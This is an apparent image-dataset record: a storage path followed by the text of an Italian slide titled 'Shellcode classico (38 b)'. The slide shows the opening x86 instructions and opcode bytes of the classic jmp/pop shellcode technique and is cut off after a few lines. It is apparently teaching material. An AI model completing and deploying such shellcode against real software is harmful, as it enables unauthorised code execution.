webbit 200314 Shellcode classico (38 b) jmp string_addr # 0xeb 0x18 after_jmp: pop %edi # 0x5f xorl %eax, %eax # 0x31 0xc0 movb %al, 0x7(%edi) # 0x88